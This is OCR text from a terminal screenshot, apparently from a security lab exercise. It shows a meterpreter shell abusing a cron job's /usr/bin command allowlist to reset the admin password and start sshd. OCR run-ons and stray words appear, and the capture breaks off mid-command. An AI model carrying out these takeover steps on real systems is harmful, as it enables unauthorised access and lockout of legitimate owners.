 Applications Places Terminal Thu Aug 3, 10:48 PM 2 00:59:38
root@lilbuddy: ~/Desktop
File Edit View Search Terminal Help
admin
executing: /usr/bin/whoami
admin
fancy.sh
executing: /usr/bin/whoami
admin
executing: /usr/bin/whoami
admin
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
command did not start with /home/admin or /usr/binexecuting: /usr/bin/python -c print 'ya boi'
executing: /usr/bin/python -c print 'ya boi'
meterpreter > cat cronresult
command did not start with /home/admin or /usr/bincommand did not start with /home/admin or /usr/binexecuting: /usr/bin/whoami/
command did not start with /home/admin or /usr/binexecuting: /usr/bin/whoami
admin
executing: /usr/bin/whoami
admin
executing: /usr/bin/whoami
plsgiber
admin
oot.c
executing: /usr/bin/whoami
admin
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
command did not start with /home/admin or /usr/binexecuting: /usr/bin/python -c print 'ya boi'
executing: /usr/bin/python -c print 'ya boi'
meterpreter > shell
Process 2502 created.
Channel 71 created.
rm runthis
python -c "import os; os.system('ls');"
cronresult
echo /usr/bin/python -c "import os; os.system('service sshd start');" > runthis
ls
cronresult
runthis
exit
meterpreter > cat runthis
/usr/bin/python -c import os; os.system('service sshd start');
meterpreter > shell
Process 2515 created.
Channel 73 created.
python -c "import os; os.system('service sshd